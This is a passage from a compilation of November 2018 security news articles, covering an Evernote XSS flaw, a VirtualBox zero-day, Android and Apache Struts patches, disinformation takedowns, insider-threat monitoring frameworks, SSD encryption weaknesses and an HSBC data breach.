The program allowed to discover over 200 valid vulnerabilities, researchers received more than $130,000. On February 2018, HackerOne announced the results of the second round for U.S. Air Force bug bounty program, Hack the Air Force 2.0.. The US Government paid more than $100,000 for over 100 reported vulnerabilities.
XSS flaw in Evernote allows attackers to execute commands and steal files
8.11.2018 securityaffairs Vulnerebility
Security expert discovered a stored XSS flaw in the Evernote app for Windows that could be exploited to steal files and execute arbitrary commands.
A security expert that goes online with the moniker @sebao has discovered a stored cross-site scripting (XSS) vulnerability in the Evernote application for Windows that could be exploited by an attacker to steal files and execute arbitrary commands.
The expert noticed that when a user adds a picture to a note and then renames it, it could use a JavaScript code instead of a name. Sebao discovered that if the note was shared with another Evernote user, the code would get executed when the recipient clicked on the picture.
In September, Evernote addressed the stored XSS flaw with the release of the version 6.16., but the fix was incomplete.
The expert TongQing Zhu from Knownsec 404 Team discovered that it was still possible to execute arbitrary with a variant of the above trick.
TongQing Zhu discovered that the code used instead of the name could load a Node.js file from a remote server, the script is executed via NodeWebKit that is used by Evernote in presentation mode.
“I find Evernote has a NodeWebKit in C:\\Program Files(x86)\Evernote\Evernote\NodeWebKit and Present mode will use it. Another good news is we can execute Nodejs code by stored XSS under Present mode.” explained TongQing Zhu.
The attacker only needs to trick an Evernote into opening a note in presentation mode, in this way he will be able to steal arbitrary files and execute commands.
TongQing Zhu showed how a hacker could exploit the vulnerability to read a Windows file and execute the Calculator application on the targeted system.
The flaw was tracked as CVE-2018-18524 and was initially addressed with the release of Evernote for Windows 6.16.1 beta in October. The final patch was released earlier this month with the release of Evernote 6.16.4.
TongQing Zhu has published two PoC videos for the exploitation of the flaw:
World Wide Web Inventor Wants New 'Contract' to Make Web Safe
8.11.2018 securityweek Security
The inventor of the World Wide Web on Monday called for a "contract" to make internet safe and accessible for everyone as Europe’s largest tech event began in Lisbon amid a backlash over its role in spreading "fake news".
Some 70,000 people are expected to take part in the four-day Web Summit, dubbed "the Davos for geeks", including speakers from leading global tech companies, politicians and start-ups hoping to attract attention from the over 1,500 investors who are scheduled to attend.
Tech firms now find themselves on the defensive, with critics accusing them of not doing enough to curb the spread of "fake news" which has helped polarise election campaigns around the world and of maximising profits by harvesting data on consumers’ browsing habits.
British computer scientist Tim Berners-Lee, who in 1989 invented the World Wide Web as a way to exchange information, said the internet had deviated from the goals its founders had envisaged.
"All kinds of things have things have gone wrong. We have fake news, we have problems with privacy, we have people being profiled and manipulated," he said in an opening address.
Berners-Lee, 63, called on governments, companies and citizens to iron out a "complete contract" for the web that will make the internet "safe and accessible" for all by May 2019, the date by which 50 percent of the world will be online for the first time.
'Going through a funk'
He has just launched Inrupt, a start-up which is building an open source platform called "Solid" which will decentralise the web and allow users to choose where their data is kept, along with who can see and access it.
Solid intends to allow users to bypass tech giants such as Google and Facebook. The two tech giants now have direct influence over nearly three quarters of all internet traffic thanks to the vast amounts of apps and services they own such as YouTube, WhatsApp and Instagram.
Employees of Google, Facebook and other tech giants have in recent months gone public with their regrets, calling the products they helped build harmful to society and overly addictive.
Tech giants are also under fire for having built up virtual monopolies in their areas.
Amazon accounts for 93 percent of all e-book sales while Google swallows up 92 percent of all European internet-search ad spending.
"I think technology is going through a funk... it's a period of reflection," Web Summit founder and CEO Paddy Cosgrave told AFP.
"With every new technology you go through these cycles. The initial excitement of the printed press was replaced in time by a great fear that it was actually a bad thing. Over time it has actually worked out OK."
Violent voices magnified
Among those scheduled to speak at the event is Christopher Wylie, a whistleblower who earlier this year said users’ data from Facebook was used by British political consultancy Cambridge Analytica to help elect US President Donald Trump -- a claim denied by the company.
Another tech veteran who has become critical of the sector, Twitter co-founder Ev Williams, will on Thursday deliver the closing address.
He left Twitter in 2011 and went on to co-found online publishing platform Medium, which is subscription based and unlike Twitter favours in-depth writing about issues.
The problem with the current internet model is that negative content gets more attention online, and thus gain more advertisers, according to Mitchell Baker, the president of the Mozilla Foundation, a non-profit organisation which promotes Internet innovation.
"Today everyone has a voice but the problem is... the loudest and often most violent voices get magnified because the most negative, scariest things attract our attention," she told AFP in a recent interview.
The Web Summit was launched in Dublin in 2010 and moved to Lisbon six years later. The Portuguese government estimates the event will generate 300 million euros ($347 million) for Lisbon in hotel and other revenues.
VMware Unveils New Blockchain Service
8.11.2018 securityweek IT
One of the new technologies announced on Tuesday by VMware at its VMworld 2018 Europe conference is VMware Blockchain, which aims to provide enterprises a decentralized trust infrastructure based on permissioned blockchain.
The blockchain is a distributed database consisting of blocks that are linked and protected against unauthorized modifications using cryptography. Transactions are only written to a block after they are verified by a majority of nodes.
While blockchain is mainly known for its role as the public transaction ledger for cryptocurrencies, companies have been increasingly using blockchain for other purposes, including for identity verification and securing data and devices.
VMware launches VMware Blockchain
There are three types of blockchain networks: public, private and permissioned. Public blockchain is mainly used for cryptocurrencies such as bitcoin, where anyone can join and any participant can make changes. In the case of a private blockchain, only verified participants can contribute. Permissioned blockchain is a mix between public and private and it provides numerous customization options.
Permissioned blockchain is fast and it’s increasingly used for enterprise applications, which is why the virtualization giant wants to help its customers by providing a hybrid, scalable and managed blockchain service.
“VMware Blockchain will provide the foundation for decentralized trust while delivering enterprise-grade scalability, reliability, security and manageability. The service will be integrated into existing VMware tools to help protect the network and compute functions that underlie a true enterprise blockchain,” said Mike DiPetrillo, blockchain senior director at VMware.
VMware Blockchain is being developed in collaboration with Dell Technologies, Deloitte and WWT, and it will be supported by both VMware products and IBM Cloud.
According to VMware, the new platform allows enterprises to deploy nodes across different cloud environments, it provides a central management interface, along with monitoring and auditing capabilities, and offers developers the tools and guidance they need.
VMware Blockchain is currently in beta. Organizations interested in testing it have been instructed to contact VMware.
Hackers Target Telegram, Instagram Users in Iran
8.11.2018 securityweek Hacking
Hackers have been targeting Iranian users of Telegram and Instagram with fake login pages, app clones and BGP hijacking in attacks that have been ongoing since 2017, Cisco Talos reveals.
Banned in Iran, Telegram is a popular target for greyware, software that provides the expected functionality but also suspicious enough to be considered a potentially unwanted program (PUP). Attacks on Iranian users differ in complexity, based on resources and methods, and those analyzed by Cisco were aimed at stealing personal and login information.
As part of these attacks, users were tricked into installing Telegram clones that can access a mobile device’s full contact lists and messages. The fake Instagram apps, on the other hand, were designed to send full session data to the attackers, who would then gain full control of the account in use.
“We believe this greyware has the potential to reduce the privacy and security of mobile users who use these apps. Our research revealed that some of these applications send data back to a host server, or are controlled in some way from IP addresses located in Iran, even if the devices are located outside the country,” Cisco says.
The greyware targeting Iran users includes software from andromedaa.ir, a developer targeting both iOS and Android with apps that are not in the official stores and which claim to boost users’ exposure on Instagram or Telegram by increasing the likes, comments, followers.
The email address used to register the andromedaa.ir domain was also used for domains distributing cloned Instagram and Telegram applications, the researchers discovered. Without even requiring the user’s Instagram password, the operator gains access to take over the user session, while the Telegram app provides access to contact list and messages.
In addition to greyware software, the attackers were also observed using fake login pages to target users in Iran, a technique that Iran-connected groups like “Charming Kitten” have been long using. Other actors would hijack the device’s BGP protocol and redirect the traffic, a type of attack that needs cooperation from an Internet service provider (ISP).
Although all of the observed attacks would target Iran, Cisco’s security researchers did not find a connection between them. The threat, however, looms over users worldwide, especially those in countries like Iran and Russia, where Telegram and similar apps are banned, and these are only some of techniques state-sponsored actors use to deploy surveillance mechanisms, Cisco notes.
In Iran, the researchers found several Telegram clones with thousands of installations that contact IP addresses located in Iran, and some of them claim to be able to circumvent the ban the Iran government has put on the encrypted communication service.
“The activity of these applications is not illegal, but it gives its operators total control over the messaging applications, and to some extent, users’ devices,” the security researchers point out.
Researcher Drops Oracle VirtualBox Zero-Day
8.11.2018 securityweek Vulnerebility
A researcher has disclosed the details of a zero-day vulnerability affecting Oracle’s VirtualBox virtualization software. The flaw appears serious as exploitation can allow a guest-to-host escape.
Russian researcher Sergey Zelenyuk discovered the security hole and he decided to make his findings public before giving Oracle the chance to release a patch due to his “disagreement with [the] contemporary state of infosec, especially of security research and bug bounty.”
According to Zelenyuk, the vulnerability affects VirtualBox 5.2.20 and prior versions – 5.2.20 is the latest version, released on October 16 – and it can be exploited on any host or guest operating system as the underlying bugs affect shared code. The expert has tested his exploit, which he claims is “100% reliable,” on Ubuntu 16.04 and 18.04 x86-64 guests, but he believes the attack also works against Windows.
An attack can only be carried out against virtual machines using an Intel PRO/1000 MT Desktop (82540EM) network card (E1000), with network address translation (NAT) enabled, which is the default configuration.
The security hole, caused by memory corruption bugs, allows an attacker with root or administrator privileges to the guest system to escape to the host userland (ring 3). From there, they may be able to obtain kernel privileges (ring 0) on the host by exploiting other vulnerabilities. Exploitation starts by loading a Linux kernel module (LKM) in the guest operating system.
“Elevated privileges are required to load a driver in both OSs. It's common and isn't considered an insurmountable obstacle. Look at Pwn2Own contest where researchers use exploit chains: a browser opened a malicious website in the guest OS is exploited, a browser sandbox escape is made to gain full ring 3 access, an operating system vulnerability is exploited to pave a way to ring 0, where there is anything you need to attack a hypervisor from the guest OS,” the researcher explained in a post on GitHub.
“The most powerful hypervisor vulnerabilities are for sure those that can be exploited from guest ring 3. There in VirtualBox is also such code that is reachable without guest root privileges, and it's mostly not audited yet,” he added.
While some agree with Zelenyuk regarding the current state of bug bounty programs, others questioned his decision.
Contacted by SecurityWeek, Oracle declined to comment and instead pointed to its vulnerability disclosure policies.
Until a patch is made available, users can protect themselves against potential attacks by changing the network card on their virtual machines to AMD PCnet or a paravirtualized network adapter. Another mitigation involves avoiding the use of NAT, Zelenyuk said.
Google Removes Vulnerable Library from Android
8.11.2018 securityweek Vulnerebility
Google this week released the November 2018 set of security patches for its Android platform, which address tens of Critical and High severity vulnerabilities in the operating system.
The addressed issues include remote code execution bugs, elevation of privilege flaws, and information disclosure vulnerabilities, along with a denial of service. Impacted components include Framework, Media framework, System, and Qualcomm components.
“The most severe vulnerability in this section could enable a proximate attacker using a specially crafted file to execute arbitrary code within the context of a privileged process,” Google explains.
The Internet giant also announced that the Libxaac library has been marked as experimental and is no longer used in production of Android builds. The reason for this is the discovery of multiple vulnerabilities in the library, and Google lists 18 CVEs impacting it.
As usual, the search company split the fixes into two parts, with the 2018-11-01 security patch level, addressing 17 flaws, including four rated Critical severity (all of which impact Media framework).
This security patch level fixes 7 elevation of privilege bugs (two rated Critical, four High severity, and one Medium), three remote code execution bugs (two Critical and one High severity), six information disclosure issues (all rated High severity) and one denial of service (Medium).
The 2018-11-05 security patch level, on the other hand, patches 19 issues, three of which were rated Critical.
Two of the bugs impact the Framework component, while the remaining 17 were addressed in Qualcomm components, including 14 issues in Qualcomm closed-source components (3 Critical and 11 High risk).
According to Google, it has no reports of active customer exploitation or abuse of these issues. The company also notes that exploitation of vulnerabilities is more difficult on newer versions of Android and encourages users to update as soon as possible.
In addition to these patches, Pixel and Nexus devices receive fixes for three additional vulnerabilities. These include an elevation of privilege in HTC components and two other bugs in Qualcomm components. All three are rated Medium severity.
“All Pixel devices running Android 9 will receive an Android 9 update as part of the November OTA. This quarterly release contains many functional updates and improvements to various parts of the Android platform and supported Pixel devices,” Google says.
A series of functional updates were also pushed to these devices, to improve performance for the use of picture-in-picture, Strongbox symmetric key generation requests, and stability for notifications.
UK Regulator Calls for Tougher Rules on Personal Data Use
7.11.2018 securityweek BigBrothers
Britain's data commissioner on Tuesday called for tougher rules governing the use of personal data by political campaigns around the world, declaring that recent investigations have shown a disturbing disregard for voters and their privacy.
Speaking to the U.K. Parliament's media committee, Elizabeth Denham updated lawmakers on her office's investigation into the use of data analysis by political campaigns - a probe that has already seen Facebook slapped with a maximum fine for data misuse. Denham warned that democracy is under threat because behavioral targeting techniques developed to sell products are now being used to promote political campaigns and candidates.
"I don't think that we want to use the same model that is used to sell us holidays and shoes and cars to engage with people and voters," she said. "I think people expect more than that."
New rules are needed to govern advertising and the use of data, Denham said. She called on all players — the government and regulators but also the big internet firms like Facebook and smaller brokers of online data — to reassess their responsibilities in the era of big data.
"We really need to tighten up controls across the entire ecosystem because it matters to our democratic processes," she said.
The U.K. data regulator is conducting a broad inquiry into how political parties, data companies and social media platforms use personal information to target voters during political campaigns, including Britain's 2016 Brexit referendum on EU membership. The investigation followed allegations that British consultancy Cambridge Analytica improperly used information from more than 87 million Facebook accounts to manipulate elections.
Denham said legal systems had failed to keep up with the rapid development of the internet, and that tech companies need to be subject to greater oversight.
"I think the time for self-regulation is over," she said. "That ship has sailed."
Committee chair Damian Collins said he heard her opinion "loudly" and repeated his demand that Facebook CEO Mark Zuckerberg testify before his committee.
As she updated lawmakers on the probe, Denham announced fines for the campaign backing Britain's departure from the European Union and an insurance company founded by its millionaire backer totaling 135,000 pounds ($176,000) for breaches of data laws.
Denham said the Brexit campaign group Leave.EU and Eldon Insurance company — founded by businessman Arron Banks —were fined 60,000 pounds each for "serious breaches" of electronic marketing laws.
Leave.EU was also fined 15,000 pounds for a separate breach in which almost 300,000 emails were sent to Eldon customers with a newsletter for the Brexit campaign group.
The data watchdog is also "investigating allegations that Eldon Insurance Services Limited shared customer data obtained for insurance purposes with Leave.EU."
Facebook Blocks 115 Accounts on Eve of US Election
7.11.2018 securityweek Social
Facebook said Monday it blocked some 30 accounts on its platform and 85 more on Instagram after police warned they may be linked to "foreign entities" trying to interfere in the US midterm election.
The announcement came shortly after US law enforcement and intelligence agencies said that Americans should be wary of Russian attempts to spread fake news. The election is Tuesday.
A study published last week found that misinformation on social media was spreading at a greater rate than during the run-up to the 2016 presidential vote, which Russia is accused of manipulating through a vast propaganda campaign in favor of Donald Trump, the eventual winner.
"On Sunday evening, US law enforcement contacted us about online activity that they recently discovered and which they believe may be linked to foreign entities," Facebook head of cybersecurity policy Nathaniel Gleicher said in a blog post.
"We immediately blocked these accounts and are now investigating them in more detail."
The investigation so far identified around 30 Facebook accounts and 85 Instagram accounts that appeared to be engaged in "coordinated inauthentic behavior," Gleicher said.
He added that all the Facebook pages associated with the accounts appeared to be in French or Russian.
The Instagram accounts were mostly in English, with some "focused on celebrities, others political debate."
"Typically, we would be further along with our analysis before announcing anything publicly," Gleicher said.
"But given that we are only one day away from important elections in the US, we wanted to let people know about the action we've taken and the facts as we know them today."
'Junk News'
Despite an aggressive crackdown by social media firms, so-called "junk news" is spreading at a greater rate than in 2016 on social media ahead of Tuesday's US congressional election, Oxford Internet Institute researchers said in a study published Thursday.
Twitter said Saturday it deleted a "series of accounts" that attempted to share disinformation. It gave no number.
Facebook last month said it took down accounts linked to an Iranian effort to influence US and British politics with messages about charged topics such as immigration and race relations.
The social network identified 82 pages, groups and accounts that originated in Iran and violated policy on coordinated "inauthentic" behavior.
Gleicher said at the time there was overlap with accounts taken down earlier this year and linked to Iranian state media, but the identity of the culprits has yet to be determined.
Posts on the accounts or pages, which included some hosted by Facebook-owned Instagram, focused mostly on "sowing discord" via strongly divisive issues rather than on particular candidates or campaigns.
Sample posts shared included inflammatory commentary about US President Donald Trump, British Prime Minister Theresa May and the controversy around freshly appointed US Supreme Court Justice Brett Kavanaugh.
War room
Major online social platforms have been under intense pressure to avoid being used by "bad actors" out to sway outcomes by publishing misinformation and enraging voters.
Facebook weeks ago opened a "war room" at its Menlo Park headquarters in California to be a nerve center for the fight against misinformation and manipulation of the largest social network by foreign actors trying to influence elections in the United States and elsewhere.
The shutdown of thousands of Russian-controlled accounts by Twitter and Facebook -- plus the indictments of 14 people from Russia's notorious troll farm the Internet Research Agency -- have blunted but by no means halted their efforts to influence US politics.
Facebook, which has been blamed for doing too little to prevent misinformation efforts by Russia and others in the 2016 US election, now wants the world to know it is taking aggressive steps with initiatives like the war room.
The war room is part of stepped up security announced by Facebook, which will be adding some 20,000 employees.
Apache Struts Users Told to Update Vulnerable Component
7.11.2018 securityweek Vulnerebility
Apache Struts developers are urging users to update a file upload library due to the existence of two vulnerabilities that can be exploited for remote code execution and denial-of-service (DoS) attacks.
The team behind the open source development framework pointed out that the Commons FileUpload library, which is the default file upload mechanism in Struts 2, is affected by a critical remote code execution vulnerability.
The flaw, tracked as CVE-2016-1000031, was discovered by Tenable researchers back in 2016. It was patched with the release of Commons FileUpload version 1.3.3 in June 2017.
“There exists a Java Object in the Apache Commons FileUpload library that can be manipulated in such a way that when it is deserialized, it can write or copy files to disk in arbitrary locations. Furthermore, while the Object can be used alone, this new vector can be integrated with ysoserial to upload and execute binaries in a single deserialization call,” Tenable said when it disclosed the security bug.
Struts versions after 2.5.12 are already using version 1.3.3 of the library, but applications using Struts 2.3.36 and earlier need to update the library manually by replacing the commons-fileupload JAR file in WEB-INF/lib with the patched version.
Version 1.3.3 of the Commons FileUpload library also includes a fix for a less severe DoS vulnerability discovered in 2014 and tracked as CVE-2014-0050.
Malicious actors could exploit this flaw to launch DoS attacks on publicly accessible sites, Apache Struts developers warned. This vulnerability was first patched in February 2014 with the release of version 1.3.1.
Johannes Ullrich, dean of research at the SANS Technology Institute, also advised users to check for other copies of the library on their system since Struts is not the only one using it.
It’s not uncommon for malicious hackers to exploit Apache Struts vulnerabilities in their attacks, even one year after they have been patched.
One recent example involves CVE-2018-11776, an easy-to-exploit bug that cybercriminals have exploited to deliver cryptocurrency miners.
U.S. Government Publishes New Insider Threat Program Maturity Framework
7.11.2018 securityweek BigBrothers
National Insider Threat Task Force (NITTF) Releases New Insider Threat Program Maturity Framework
Some 18 months after WikiLeaks began to publish the Iraq War Logs exfiltrated by Chelsea Manning (at that time, Bradley Manning), President Obama issued a Presidential Memorandum: National Insider Threat Policy and Minimum Standards for Executive Branch Insider Threat Programs Memorandum for the Heads of Executive Departments and Agencies.
"The resulting insider threat capabilities," it said, "will strengthen the protection of classified information across the executive branch and reinforce our defenses against both adversaries and insiders who misuse their access and endanger our national security."
It clearly didn't work. A year later, the Edward Snowden leaks began to appear -- and leaks have continued ever since. In 2016, the hacking group known as Shadow Brokers began to leak NSA tools (including the EternalBlue details that were used by WannaCry and NotPetya); but there have been suggestions that the documents were initially leaked to the Shadow Brokers by NSA contractor Hal Martin.
In 2017, the Vault 7 (CIA files) began to appear. In June 2018, Joshua Adam Schulte -- a former employee of first the NSA and then the CIA -- was charged with the theft of the classified CIA documents published by WikiLeaks.
On November 1, 2018, the National Insider Threat Task Force (NITTF), operating under the joint leadership of the Attorney General and the Director of National Intelligence, published a new Insider Threat Program Maturity Framework (PDF). The purpose, announced a statement from the Office of the Director of National Intelligence, is "to help executive branch departments and agenciesí insider threat programs advance beyond the Minimum Standards to become more proactive, comprehensive, and better postured to deter, detect, and mitigate insider threat risk."
The new Framework takes key elements from the Obama 'minimum standards' memorandum and enhances and expands them so that departments and agencies (D/As) using them can "garner greater benefits from insider threat program resources, procedures, and processes." It comprises 19 elements that each identifies an attribute of an advanced Insider Threat Program (InTP). Each element, according to the introduction to the Framework, "provides amplifying information to assist programs in strengthening the effectiveness of the associated minimum standard."
This Framework is specifically designed for government departments and agencies, and its primary purpose is to defend national security rather than capitalist IP. D/As are very different in make up, mission and culture to private industry -- but private industry has its own potentially larger insider threat to manage. There will be a temptation for private industry to seek to adopt the same framework.
For example, David Wilcox, VP of federal for Dtex Systems, has commented, "The Dtex annual insider threat intelligence report revealed that insider threats are active in all industries, including government. This Framework comes at a pivotal time, when insider threats are on the rise and the damages they cause are increasing. This framework points out key elements for addressing insider threats, which could be used by any industry to reduce related risks."
Some of the Framework's elements could certainly be transposed to and used by private industry. Others will need to be approached with caution. For example, the very first element describes "the joint responsibility and commitment of D/A and InTP leadership to develop InTP infrastructure and personnel and promote the importance of addressing the insider threat at a level sufficient to create an effective and enduring Program."
The third element says, "It is crucial for InTPs in countering the insider threat to maintain compliance with changes in the policy, legal, regulatory, workforce, and technology environments of their D/A. The InTP can remain current through participation in D/A forums involved in policy-making, regulatory developments, and technology infrastructure advances to assess the impact of any changes on Program compliance and effectiveness."
This is already beginning to look like a new department with a high-level and highly specialist leadership that will undoubtedly be expensive. With companies already questioning the need to have new Data Processing Officer -- as required by GDPR -- the need for more expense that is not required by law will undoubtedly be questioned. Any organization seeking to use the Framework as a guide for its own insider threat program will first need to distil the guidelines into something affordable.
There are more banana skins for private industry in the Framework. Element 7 describes an insider threat awareness training requirement -- which is good practice. But where do you go from there? "InTPs can drive cultural change within their D/As and build a culture of insider threat awareness and responsibility for reporting potential insider threats through communications campaigns."
The danger here is that it could lead to at least subtle encouragement for staff to report each other as potential insider threats. That could easily go horribly wrong and lead to a deteriorating workplace culture.
This is not to say that the Framework is devoid of good practices that could transpose to private industry. Elements 14 and 15 offer advice on insider threat detection. The former suggests the use of advanced analytics and anomaly detection. Such tools, suggest Element 14, "can help manage large data volume as a first step in establishing a baseline from which to identify anomalous behavior. Data analytic tools can help insider threat analysts to contextualize the behavior in supporting decisions to conduct inquiries, refer matters to response elements, and/or develop mitigation strategies."
Element 15 is more creepy, but could be managed if implemented carefully. "Each employee responds to events and conditions in their work and personal lives differently -- that response, positive or negative, is a key concern for an InTP. A program with access to personnel with behavioral sciences expertise, either through internal D/A or affiliated resources, can strengthen its capabilities to identify and assess types of concerning behavior, contextualize the behavior, discern unconscious biases and propose alternative hypotheses."
This is the use of the expanding field of behavioral science. It would require monitoring staff emails and chats, but has the advantage of being, or at least appearing to be, impersonal. In 2017 a paper published by the Intelligence and National Security Alliance (INSA) suggests psycholinguistic analysis could detect the development of an insider threat before the threat becomes a reality.
The paper discusses what it calls counterproductive work behaviors (CWBs). It asserts that malicious insiders do not start work as malicious insiders, but that life and work pressures and stresses create them. Escalating CWBs can be detected through psycholinguistic analysis of emails, personal blogs, chats and tweets -- the theory being that an unhappy employee can be detected and helped before he or she becomes a malicious insider employee.
Despite concerns that private industry should perhaps not attempt to transpose the Framework verbatim into the workplace, there is nevertheless much that is good that could form the basis of good practice in insider threat protection. While it has been designed for government departments and agencies, it could still be useful to private organizations if they cherry-pick.
Psycho-Analytics Could Aid Insider Threat Detection
7.11.2018 securityweek Security
Psycho-Analytics Could Help Detect Future Malicious Behavior
The insider threat is perhaps the most difficult security risk to detect and contain -- and concern is escalating to such an extent that a new bill, H.R.666 - Department of Homeland Security Insider Threat and Mitigation Act of 2017, passed through Congress unamended in January 2017.
The bill text requires the Department of Homeland Security (DHS) to establish an Insider Threat Program, including training and education, and to "conduct risk mitigation activities for insider threats." What it does not do, however, is explain what those 'mitigation activities' should comprise.
One difficulty is that the insider is not a uniform threat. It includes the remote attacker who becomes an insider through using legitimate but stolen credentials, the naive employee, the opportunistic employee, and the malicious insider. Of these, the malicious insider is the most intransigent concern.
Psycho-analytics Used for Insider Threat Detection
Traditional security controls, such as access control and DLP, have some but little effect. In recent years, these have been supplemented by user behavior analytics (UBA), using machine learning to detect anomalous user behavior within the network.
"Behavioral analytics is the only way to... get real insight into insider threat," explains Nir Polak, CEO of Exabeam. "UBA tells you when someone is doing something that is unusual and risky, on an individual basis and compared to peers. UBA cuts through the noise to give real insight – any agencies looking to get a handle on insider threat should be looking closely at UBA."
Humphrey Christian, VP of Product Management, at Bay Dynamics, advocates a combination of UBA and risk management. "A threat is not a threat if it's targeting an asset that carries minimal value to the organization. An unusual behavior is also not a threat if it was business justified, such as it was approved by the employee's manager," he told SecurityWeek. "Once an unusual behavior is identified, the application owner who governs the application at risk, must qualify if he indeed gave the employee access to the asset. If the answer is 'no', then that alert should be sent to the top of the investigation pile."
Learn to Detect Insider ThreatsThis week a new paper published by the Intelligence and National Security Alliance (INSA) proposes that physical user behavioral analytics should go a step further and incorporate psycho-analytics set against accepted behavior models. These are not just the baseline of acceptable behavior on the network, but incorporate the psychological effect of life events both inside and outside of the workplace. The intent is not merely to respond to anomalous behavior that has already happened, but to get ahead of the curve and be able to predict malicious behavior before it happens.
The INSA paper starts from the observation that employees don't just wake up one morning and decide to be malicious. Malicious behavior is invariably the culmination of progressive dissatisfaction. That dissatisfaction can be with events both within and outside the workplace. INSA's thesis is that clues to this progressive dissatisfaction could and should be detected by technology; machine learning (ML) and artificial intelligence (AI).
This early detection would allow managers to intervene and perhaps help a struggling employee and prevent a serious security event.
Early signs of unhappiness within the workplace can be relatively easy to detect when they manifest as 'counterproductive work behaviors' (CWBs). INSA suggests that there are three key insights "that are key to detecting and mitigating employees at risk for committing damaging insider acts." CWBs do not occur in isolation; they usually escalate; and they are seldom spontaneous.
Successful insider threat mitigation can occur when early non-harmful CWBs can be detected before they escalate.
Using existing studies, such as the Diagnostic and Statistical Manual of Mental Disorders Vol. 5 (DSM-5), INSA provides a table of stressors and potentially linked CWBs. For example, emotional stress at the minor level could lead to repeated tardiness; at a more serious level it could lead to bullying co-workers and unsafe (dangerous) behavior. INSA's argument is that while individual CWBs might be missed by managers and HR, patterns -- and any escalation of stress indicators -- could be detected by ML algorithms. This type of user behavior analytics goes beyond anomalous network activity and seeks to recognize stressed user behavior that could lead to anomalous network activity before it happens.
But it still suffers from one weakness -- that is, where the stressors that affect the user's work occur entirely outside of the workplace; such as divorce, financial losses, or family illness. Here INSA proposes a more radical approach, but one that would work both inside and outside the workplace.
"In particular," it suggests, "sophisticated psycholinguistic tools and text analytics can monitor an employee's communications to identify life stressors and emotions and help detect potential issues early in the transformation process."
The idea is to monitor and analyze users' communications, which could include tweets and blogs. The analytics would look for both positive and negative words. An example is given. "I love food ... with ... together we ... in ... very ... happy." This sequence could easily appear in a single tweet; but the use of 'with', 'together', and 'in' would suggest an inclusive and agreeable temperament.
In fairness to doubters, INSA has done itself no favors with the misuse of a second example. Here Chelsea (formerly Bradley) Manning is quoted. "A second blog post," says INSA, "substantiates that Life Event and identifies an additional one, 'Relationship End/Divorce' with two mentions for each Life Event." The implication is that psycholinguistic analysis of this post would have highlighted the stressors in Manning's life and warned employers of the potential for malicious activity. The problem, however, is that the quoted section comes not from a Manning blog post before the event, but from the chat logs of his conversation with Lamo in May 2010 (see Wired) after WikiLeaks had started publishing the documents. The linguistic analysis in this case might have helped explain Manning's actions, but could do nothing to forewarn the authorities.
The point, however, is that psycholinguistic analysis has the potential to highlight emotional status, and over time, highlight individuals on an escalating likelihood of developing first minor CWBs and ultimately major CWBs. The difficulty is that it really is kind of creepy. That creepiness is acknowledged by INSA. "Use of these tools entails extreme care to assure individuals' civil or privacy rights are not violated," it says. "Only authorized information should be gathered in accordance with predefined policies and legal oversight and only used for clearly defined objectives. At no point should random queries or 'What If' scenarios be employed to examine specific individuals without predicate and then seek to identify anomalous bad behavior."
Users' decreasing expectation of privacy would suggest that sooner or later psycholinguistic analysis for the purpose of identifying potential malicious insiders before they actually become malicious insiders will become acceptable. In the meantime, however, it should be used with extreme caution and with the clear, unambiguous informed consent of users. What INSA is advocating, however, is an example of what law enforcement agencies have been seeking for many years: the ability to predict rather than just respond to bad behavior
Researchers Break Full-Disk Encryption of Popular SSDs
7.11.2018 securityweek Safety
The encryption mechanism used by several types of solid state drives contains vulnerabilities that an attacker could exploit to access encrypted data without knowing a password.
The issues were discovered by Carlo Meijer and Bernard van Gastel from the Radboud University in the Netherlands and impact popular drives from Samsung and Crucial. The bugs impact both internal and external drives, the researchers explain in a paper (PDF).
Hardware encryption is meant to address weaknesses in software encryption and is performed on the drive itself, usually through a dedicated AES co-processor, with the drive’s firmware in charge of key management.
Full-disk encryption software could even switch off when hardware encryption is available, and rely solely on the latter. This is what Microsoft Windows’ BitLocker does, meaning that the data is not encrypted at all if hardware encryption fails.
When it comes to the implementation of a full-disk encryption scheme, there are pitfalls that should be avoided, such as not linking the user password and the disk encryption key (DEK), using a single DEK for the entire disk, or not using enough entropy in randomly generated DEKs.
Wear levelling could also prove an issue, if the DEK is initially stored unprotected and not overwritten after encryption. Similarly, DEVSLP (device sleep) could prove problematic, if the drive writes its internal state to non-volatile memory and the memory is not erased upon wake-up, as it would allow an attacker to extract the DEK from the last stored state.
The researchers investigated the security of various popular SSD models and discovered that their encryption schemes are impacted by one or more of these issues.
Crucial MX100 and MX200, for example, lack cryptographic binding between password and DEK, meaning that decryption is possible without actually providing the user-password. This is true for both ATA security and Opal standard implementations that are supported by the models.
“The scheme is essentially equivalent to no encryption, as the encryption key does not depend on secrets,” the researchers note.
The drives also support a series of vendor-specific commands that engineers use to interact with the device, but which need to be unlocked first. However, the researchers discovered it was trivial to unlock these commands, which allows for code execution on the device.
On the Samsung 840 EVO, a SATA SSD released in 2013, the ATA password may be cryptographically bound to the DEK, and no weakness was identified in the TCG Opal implementation, the researchers say. However, it would be possible to recover the DEK due to the wear levelling mechanism.
However, the ATA security mechanism can be tricked into revealing the drive content, and the issue was also found to impact the Samsung 850 EVO (released in 2014). The newer model isn’t vulnerable to the wear levelling attack either, and no weaknesses were found in the TCG Opal implementation either.
On the Samsung T3 USB external disk, however, there was no cryptographic binding between password and DEK, an issue present on the Samsung T5 portable as well.
“The results presented in this paper show that one should not rely solely on hardware encryption as offered by SSDs for confidentiality. We recommend users that depend on hardware encryption implemented in SSDs to employ also a software full-disk encryption solution, preferably an open-source and audited one,” the researchers note.
“A pattern of critical issues across vendors indicates that the issues are not incidental but structural, and that we should critically assess whether this process of standards engineering actually benefits security, and if not, how it can be improved,” they also point out.
The vulnerabilities were reported to the affected vendors half a year ago but made public only now. Samsung has publicly acknowledged the flaws and also issued firmware updates to address them on the portable SSDs.
HSBC Bank USA Warns Customers of Data Breach
7.11.2018 securityweek Incindent
Unknown attackers were able to access online accounts of HSBC Bank USA users in the first half of October, the bank told customers in a letter.
The data breach happened between October 4 and October 14, and prompted the United States subsidiary of UK-based HSBC to block access to online accounts, to prevent further unauthorized access, the letter the bank sent to customers (PDF) reveals.
“When HSBC discovered your online account was impacted, we suspended online access to prevent further unauthorized entry of your account. You may have received a call or email from us so we could help you change your online banking credentials and access your account,” HSBC explains.
The notice also reveals the large amount of data that was exposed to the attackers when they accessed the online accounts.
“The information that may have been accessed includes your full name, mailing address, phone number, email address, date of birth, account numbers, account types, account balances, transaction history, payee account information, and statement history where available,” the letter reads.
